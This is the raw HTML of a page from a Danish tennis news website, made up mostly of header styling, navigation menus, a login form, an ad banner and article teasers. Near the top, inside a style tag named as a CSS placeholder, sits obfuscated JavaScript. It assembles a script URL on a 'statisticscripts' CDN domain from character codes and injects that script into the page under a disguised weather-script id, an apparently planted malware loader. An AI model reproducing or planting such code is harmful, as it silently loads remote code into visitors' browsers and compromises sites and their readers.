.sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tennisavisen.dk/",
                    "name": "Hjem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/category/avisen/",
                    "name": "Avisen"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/tennisavisen-marts-2019-2/",
                    "name": "Tennisavisen &#8211; Marts 2019"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-76997 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack tennisavisen-marts-2019-2 global-block-template-1 single_template_5 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons snow-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-0.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-85 c-1"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "947";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "190";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" class="td-image-wrap " title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer">Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
